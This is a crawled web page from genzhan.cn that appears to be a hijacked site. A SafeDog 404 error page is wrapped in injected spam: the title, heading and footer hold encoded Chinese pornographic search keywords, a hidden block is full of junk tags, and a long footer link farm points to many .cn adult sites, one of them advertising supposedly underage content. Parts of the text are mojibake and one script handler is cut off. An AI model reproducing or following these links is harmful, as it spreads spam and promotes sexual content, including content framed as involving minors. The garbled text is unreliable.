

--- FILE ---
content_type: text/html
request_url: http://www.genzhan.cn/product_article.asp?id=142
body_size: 132346
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk2312" />
<title>&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x7535;&#x5F71;&#x5F;&#x4E9A;&#x6D32;&#x6CE2;&#x9738;&#x4E00;&#x533A;&#x7535;&#x5F71;&#x5F;&#x39;&#x39;&#x65E0;&#x4EBA;&#x533A;&#x7801;&#x4E00;&#x7801;&#x4E8C;&#x7801;&#x4E09;&#x7801;&#x56DB;&#x5F;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5F;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7B2C;&#x4E00;&#x9875;&#x5F;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x5F;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x5F;&#x39;&#x31;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x798F;&#x5229;&#x5199;&#x771F;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5F;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F;&#x39;&#x37;&#x4EBA;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x4EBA;&#x4EBA;&#x66F9;&#x5F;&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x32;&#x35;&#x70;&#x5F;&#x4E9A;&#x6D32;&#x306E;&#x61;&#x76;&#x5929;&#x5802;&#x306E;&#x7EFC;&#x5408;&#x5F;&#x39;&#x39;&#x7CBE;&#x54C1;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x6210;&#x20;&#x4EBA;&#x20;&#x514D;&#x8D39;&#x20;&#x9EC4;&#x20;&#x8272;&#x20;&#x89C6;&#x9891;&#x5F;&#x5929;&#x5802;&#x41;&#x56;&#x65E0;&#x7801;&#x5927;&#x82AD;&#x8549;&#x4F0A;&#x4EBA;&#x41;&#x56;&#x4E0D;&#x5361;&#x0D;&#x2C;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x798F;&#x5229;&#x5F;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5F;&#x61;&#x76;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F;&#x9EBB;&#x8C46;&#x4E71;&#x6DEB;&#x61;&#x61;&#x61;&#x61;&#x7247;&#x5F;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5F;&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x39;&#x31;&#x7CBE;&#x54C1;&#x5F;&#x5929;&#x5929;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E9A;&#x6D32;&#x41;&#x56;&#x719F;&#x5987;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x97E9;&#x56FD;&#x5F;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E00;&#x5F;&#x39;&#x31;&#x8D85;&#x78B0;&#x5BFC;&#x822A;&#x5F;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5E26;&#x5F;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5F;&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;&#x7EFC;&#x5408;&#x39;&#x36;&#x5F;&#x5929;&#x5929;&#x6478;&#x591C;&#x591C;&#x6478;&#x591C;&#x591C;&#x72E0;&#x72E0;&#x6478;&#x0D;&#x2C;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x535C;&#x5F;&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x5236;&#x670D;&#x61;&#x76;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5F;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5F;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5F;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7F8E;&#x5973;&#x6781;&#x5EA6;&#x8272;&#x8BF1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x57;&#x57;&#x57;&#x5F;&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x54C1;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5F;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x5F;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x7EFC;&#x5408;&#x7F51;&#x871C;&#x81C0;&#x41;&#x76;&#x5F;&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x94FE;&#x63A5;&#x5F;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x76;&#x69;&#x64;&#x65;&#x6F;&#x73;&#x65;&#x78;&#x6781;&#x54C1;&#x5F;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5F;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x5F;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x56FD;&#x4EA7;&#x0D;</title>
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>

<body style="   padding:0; margin:0; font:14px/1.5 Microsoft Yahei, ��
�w,sans-serif; color:#555;">
<h1><a href="http://www.genzhan.cn/">&#22269;&#20135;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#25104;&#22312;&#32447;&#20154;&#20813;&#36153;&#35270;&#39057;&#19968;&#21306;&#95;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#20813;&#36153;&#35270;&#39057;&#95;&#27431;&#32654;&#20122;&#27954;&#32508;&#21512;&#22312;&#32447;&#19987;&#21306;&#95;&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#21478;&#31867;&#95;&#20122;&#27954;&#97;&#118;&#25104;&#20154;&#31934;&#21697;&#26085;&#38889;&#19968;&#21306;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#20108;&#21306;&#95;&#26497;&#31471;&#37325;&#21475;&#33258;&#24944;&#25193;&#24352;&#32593;&#31449;&#95;&#33394;&#33394;&#33394;&#22909;&#30475;&#95;&#23567;&#24773;&#20387;&#39640;&#28526;&#39076;&#25238;&#20102;&#22312;&#32447;&#35270;&#39057;&#95;&#22269;&#20135;&#40644;&#29255;&#22312;&#32447;&#31649;&#30475;&#95;&#19968;&#21306;&#20108;&#21306;&#27745;&#27745;&#27745;&#95;&#20813;&#36153;&#26085;&#26412;&#35270;&#39057;&#19968;&#21306;&#50;&#21306;&#95;&#20037;&#20037;&#32508;&#21512;&#19997;&#34972;&#26085;&#26412;&#32593;</a></h1>
<div id="mpmee" class="pl_css_ganrao" style="display: none;"><tbody id="mpmee"><div id="mpmee"><optgroup id="mpmee"></optgroup></div></tbody><nav id="mpmee"><menu id="mpmee"><dfn id="mpmee"><bdo id="mpmee"></bdo></dfn></menu></nav><code id="mpmee"><strong id="mpmee"></strong></code><strong id="mpmee"><acronym id="mpmee"><s id="mpmee"></s></acronym></strong><center id="mpmee"><optgroup id="mpmee"><tt id="mpmee"></tt></optgroup></center><tr id="mpmee"></tr><small id="mpmee"></small><dfn id="mpmee"><ol id="mpmee"></ol></dfn><acronym id="mpmee"><s id="mpmee"></s></acronym><noscript id="mpmee"></noscript><fieldset id="mpmee"></fieldset><dfn id="mpmee"><var id="mpmee"><pre id="mpmee"></pre></var></dfn><listing id="mpmee"><abbr id="mpmee"></abbr></listing><legend id="mpmee"></legend><li id="mpmee"><big id="mpmee"><tbody id="mpmee"><dfn id="mpmee"></dfn></tbody></big></li><bdo id="mpmee"></bdo><nav id="mpmee"><button id="mpmee"><source id="mpmee"></source></button></nav><tr id="mpmee"></tr><strike id="mpmee"><var id="mpmee"><pre id="mpmee"><menu id="mpmee"></menu></pre></var></strike><strong id="mpmee"></strong><menu id="mpmee"><small id="mpmee"><legend id="mpmee"><li id="mpmee"></li></legend></small></menu><menu id="mpmee"></menu><code id="mpmee"></code><pre id="mpmee"><menu id="mpmee"><font id="mpmee"></font></menu></pre><kbd id="mpmee"><th id="mpmee"></th></kbd><nav id="mpmee"><thead id="mpmee"><nav id="mpmee"></nav></thead></nav><abbr id="mpmee"></abbr><listing id="mpmee"><dfn id="mpmee"><menu id="mpmee"></menu></dfn></listing><dfn id="mpmee"><strong id="mpmee"><pre id="mpmee"></pre></strong></dfn><tfoot id="mpmee"></tfoot><samp id="mpmee"></samp><strike id="mpmee"></strike><abbr id="mpmee"></abbr><source id="mpmee"><dfn id="mpmee"><source id="mpmee"><strong id="mpmee"></strong></source></dfn></source><object id="mpmee"></object><abbr id="mpmee"></abbr><noframes id="mpmee"></noframes><noframes id="mpmee"></noframes><strike id="mpmee"></strike><li id="mpmee"><big id="mpmee"><tbody id="mpmee"><dfn id="mpmee"></dfn></tbody></big></li><p id="mpmee"></p><listing id="mpmee"><dfn id="mpmee"></dfn></listing><strong id="mpmee"><kbd id="mpmee"></kbd></strong><tr id="mpmee"></tr><menu id="mpmee"></menu><acronym id="mpmee"></acronym><pre id="mpmee"><abbr id="mpmee"><dd id="mpmee"></dd></abbr></pre><rt id="mpmee"></rt><strike id="mpmee"></strike><big id="mpmee"></big><tbody id="mpmee"></tbody><tfoot id="mpmee"><nobr id="mpmee"><tr id="mpmee"><strong id="mpmee"></strong></tr></nobr></tfoot><tbody id="mpmee"><bdo id="mpmee"><center id="mpmee"></center></bdo></tbody><th id="mpmee"></th><p id="mpmee"><kbd id="mpmee"><th id="mpmee"></th></kbd></p><option id="mpmee"><address id="mpmee"></address></option><big id="mpmee"></big><center id="mpmee"></center><label id="mpmee"><pre id="mpmee"></pre></label><del id="mpmee"></del><li id="mpmee"><meter id="mpmee"><bdo id="mpmee"><center id="mpmee"></center></bdo></meter></li><nav id="mpmee"><thead id="mpmee"><nav id="mpmee"></nav></thead></nav><listing id="mpmee"><pre id="mpmee"></pre></listing><noframes id="mpmee"><span id="mpmee"><table id="mpmee"></table></span></noframes><u id="mpmee"><center id="mpmee"></center></u><tbody id="mpmee"></tbody><p id="mpmee"></p><samp id="mpmee"></samp><dl id="mpmee"></dl><rp id="mpmee"><th id="mpmee"><option id="mpmee"></option></th></rp><legend id="mpmee"><li id="mpmee"><tbody id="mpmee"></tbody></li></legend><ol id="mpmee"><table id="mpmee"><address id="mpmee"></address></table></ol><em id="mpmee"></em><tr id="mpmee"></tr><thead id="mpmee"></thead><fieldset id="mpmee"><option id="mpmee"><acronym id="mpmee"></acronym></option></fieldset><noscript id="mpmee"></noscript><strong id="mpmee"></strong><ol id="mpmee"></ol><strike id="mpmee"></strike><abbr id="mpmee"><div id="mpmee"><noscript id="mpmee"><menuitem id="mpmee"></menuitem></noscript></div></abbr><th id="mpmee"></th><object id="mpmee"><ul id="mpmee"></ul></object><strong id="mpmee"></strong><ol id="mpmee"><font id="mpmee"><object id="mpmee"></object></font></ol><blockquote id="mpmee"><pre id="mpmee"><blockquote id="mpmee"><code id="mpmee"></code></blockquote></pre></blockquote><font id="mpmee"></font><span id="mpmee"></span><del id="mpmee"><thead id="mpmee"></thead></del><video id="mpmee"></video><tbody id="mpmee"></tbody><strong id="mpmee"></strong><center id="mpmee"></center><li id="mpmee"><legend id="mpmee"><li id="mpmee"><mark id="mpmee"></mark></li></legend></li><var id="mpmee"></var><center id="mpmee"><optgroup id="mpmee"><center id="mpmee"></center></optgroup></center><nav id="mpmee"><acronym id="mpmee"><s id="mpmee"></s></acronym></nav><noframes id="mpmee"></noframes><dfn id="mpmee"><var id="mpmee"><pre id="mpmee"><menu id="mpmee"></menu></pre></var></dfn><menu id="mpmee"></menu><font id="mpmee"><menu id="mpmee"></menu></font><menu id="mpmee"><font id="mpmee"><object id="mpmee"><u id="mpmee"></u></object></font></menu><tfoot id="mpmee"></tfoot><center id="mpmee"></center><ul id="mpmee"></ul><thead id="mpmee"></thead><li id="mpmee"><samp id="mpmee"></samp></li><style id="mpmee"></style><tfoot id="mpmee"></tfoot><form id="mpmee"><blockquote id="mpmee"></blockquote></form><address id="mpmee"></address><pre id="mpmee"></pre><dd id="mpmee"></dd><strong id="mpmee"></strong><s id="mpmee"></s><small id="mpmee"></small><dl id="mpmee"><video id="mpmee"><strike id="mpmee"><listing id="mpmee"></listing></strike></video></dl><object id="mpmee"></object><object id="mpmee"><option id="mpmee"><wbr id="mpmee"></wbr></option></object><ol id="mpmee"></ol><object id="mpmee"><u id="mpmee"><wbr id="mpmee"></wbr></u></object><tr id="mpmee"><strike id="mpmee"><tr id="mpmee"><strike id="mpmee"></strike></tr></strike></tr><delect id="mpmee"></delect><style id="mpmee"><delect id="mpmee"></delect></style><button id="mpmee"></button><ruby id="mpmee"><dl id="mpmee"><em id="mpmee"></em></dl></ruby><optgroup id="mpmee"><center id="mpmee"><tbody id="mpmee"><meter id="mpmee"></meter></tbody></center></optgroup><meter id="mpmee"><bdo id="mpmee"></bdo></meter><kbd id="mpmee"><dd id="mpmee"><abbr id="mpmee"><progress id="mpmee"></progress></abbr></dd></kbd><strike id="mpmee"></strike><cite id="mpmee"><th id="mpmee"><tbody id="mpmee"><abbr id="mpmee"></abbr></tbody></th></cite><nav id="mpmee"><thead id="mpmee"><nav id="mpmee"></nav></thead></nav><center id="mpmee"></center><em id="mpmee"><label id="mpmee"><xmp id="mpmee"></xmp></label></em><source id="mpmee"><strong id="mpmee"></strong></source><pre id="mpmee"></pre><cite id="mpmee"></cite><thead id="mpmee"></thead><optgroup id="mpmee"><sub id="mpmee"></sub></optgroup><em id="mpmee"></em><option id="mpmee"></option><xmp id="mpmee"><s id="mpmee"><kbd id="mpmee"></kbd></s></xmp><abbr id="mpmee"></abbr><input id="mpmee"><em id="mpmee"><td id="mpmee"></td></em></input><ol id="mpmee"><option id="mpmee"><wbr id="mpmee"></wbr></option></ol><strong id="mpmee"><output id="mpmee"><fieldset id="mpmee"></fieldset></output></strong><form id="mpmee"><td id="mpmee"></td></form><button id="mpmee"><dl id="mpmee"><em id="mpmee"><td id="mpmee"></td></em></dl></button><acronym id="mpmee"><option id="mpmee"><wbr id="mpmee"></wbr></option></acronym><kbd id="mpmee"><thead id="mpmee"><abbr id="mpmee"></abbr></thead></kbd></div>

<div style="margin:0 auto;width:980px;">
      <div style="background: url('http://404.safedog.cn/images/safedogsite/head.png') no-repeat;height:300px;">
      	<div style="width:300px;height:300px;cursor:pointer;background:#f00;filter: alpha(opacity=0); opacity: 0;float:left;" onclick="location.>
      	</div>
      	<div style="float:right;width:430px;height:100px;padding-top:90px;padding-right:90px;font-size:22px;">
      		<p id="error_code_p"><a  id="eCode">404</a>�e�`<span style="font-size:16px;padding-left:15px;">(���ڷ������ϲ鿴���w�e�`��Ϣ)</span></p>
      		<p id="eMsg"></p>
      	<a  target="_blank" style="color:#139ff8; font-size:16px; text-decoration:none">վ�LՈ�c��</a>
	      <a href="#" onclick="redirectToHost();" style="color:#139ff8; font-size:16px; text-decoration:none;padding-left: 20px;">������һ��>></a>
      	</div>
      </div>	
</div>



<div style="width:1000px; margin:0 auto; "> 
    <div style=" width:980px; margin:0 auto;">
  <div style="width:980px; height:600px; margin:0 auto;">
   <iframe allowtransparency=" true" src="http://404.safedog.cn/sitedog_stat_new.html"   frameborder="no" border="0" scrolling="no" style="width:980px;  height:720px;" ></iframe>
 </div>
  </div>
</div>

<footer>
<div class="friendship-link">
<p>��л���������ǵ���վ�������ܻ���������Դ����Ȥ��</p>
<a href="http://www.genzhan.cn/" title="&#22269;&#20135;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#25104;&#22312;&#32447;&#20154;&#20813;&#36153;&#35270;&#39057;&#19968;&#21306;&#95;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#20813;&#36153;&#35270;&#39057;&#95;&#27431;&#32654;&#20122;&#27954;&#32508;&#21512;&#22312;&#32447;&#19987;&#21306;&#95;&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#21478;&#31867;&#95;&#20122;&#27954;&#97;&#118;&#25104;&#20154;&#31934;&#21697;&#26085;&#38889;&#19968;&#21306;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#20108;&#21306;&#95;&#26497;&#31471;&#37325;&#21475;&#33258;&#24944;&#25193;&#24352;&#32593;&#31449;&#95;&#33394;&#33394;&#33394;&#22909;&#30475;&#95;&#23567;&#24773;&#20387;&#39640;&#28526;&#39076;&#25238;&#20102;&#22312;&#32447;&#35270;&#39057;&#95;&#22269;&#20135;&#40644;&#29255;&#22312;&#32447;&#31649;&#30475;&#95;&#19968;&#21306;&#20108;&#21306;&#27745;&#27745;&#27745;&#95;&#20813;&#36153;&#26085;&#26412;&#35270;&#39057;&#19968;&#21306;&#50;&#21306;&#95;&#20037;&#20037;&#32508;&#21512;&#19997;&#34972;&#26085;&#26412;&#32593;">&#22269;&#20135;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#25104;&#22312;&#32447;&#20154;&#20813;&#36153;&#35270;&#39057;&#19968;&#21306;&#95;&#20013;&#25991;&#23383;&#24149;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#95;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#20813;&#36153;&#35270;&#39057;&#95;&#27431;&#32654;&#20122;&#27954;&#32508;&#21512;&#22312;&#32447;&#19987;&#21306;&#95;&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#21478;&#31867;&#95;&#20122;&#27954;&#97;&#118;&#25104;&#20154;&#31934;&#21697;&#26085;&#38889;&#19968;&#21306;&#95;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#20108;&#21306;&#95;&#26497;&#31471;&#37325;&#21475;&#33258;&#24944;&#25193;&#24352;&#32593;&#31449;&#95;&#33394;&#33394;&#33394;&#22909;&#30475;&#95;&#23567;&#24773;&#20387;&#39640;&#28526;&#39076;&#25238;&#20102;&#22312;&#32447;&#35270;&#39057;&#95;&#22269;&#20135;&#40644;&#29255;&#22312;&#32447;&#31649;&#30475;&#95;&#19968;&#21306;&#20108;&#21306;&#27745;&#27745;&#27745;&#95;&#20813;&#36153;&#26085;&#26412;&#35270;&#39057;&#19968;&#21306;&#50;&#21306;&#95;&#20037;&#20037;&#32508;&#21512;&#19997;&#34972;&#26085;&#26412;&#32593;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://za1314.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://xhkeoa.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x9891;&#x9053;</a>|
<a href="http://hnmeidu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mr12.cn" target="_blank">&#x8349;&#x8349;&#x5730;&#x5740;&#x7EBF;&#x8DEF;&#x2460;&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x6210;&#x4EBA;</a>|
<a href="http://5zmdpx.cn" target="_blank">&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zxd82huub.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;</a>|
<a href="http://ambrosetti.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E5D;&#x8272;</a>|
<a href="http://syhhsl.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://gispub.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bingzang.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://kuyidian.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://wldcg.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;</a>|
<a href="http://cfjtlaw.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinkexin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x597D;&#x723D;&#x723D;&#x4E45;&#x4E45;</a>|
<a href="http://jiangxiymcg.cn" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x8D44;&#x6E90;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzzy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zbaas.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x871C;&#x6843;</a>|
<a href="http://animin.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wwxsyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://glhxfc.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E36;</a>|
<a href="http://e3cy.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czhmcj.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://shufida.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://51backup.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://gzchaoyang.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://meifahufa.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x7684;&#x56FD;&#x4EA7;a&#x4E00;&#x7247;</a>|
<a href="http://wallpaperglue.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxqmnh.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://dthdyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x4EBA;</a>|
<a href="http://mizhitang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5348;&#x591C;</a>|
<a href="http://zz-dadi.cn" target="_blank">&#x65E5;&#x97E9;_&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://haiqiming.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bmokj.cn" target="_blank">&#x56FD;&#x4EA7;91&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://bugen.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2174;</a>|
<a href="http://shengyichang.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x5740;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;</a>|
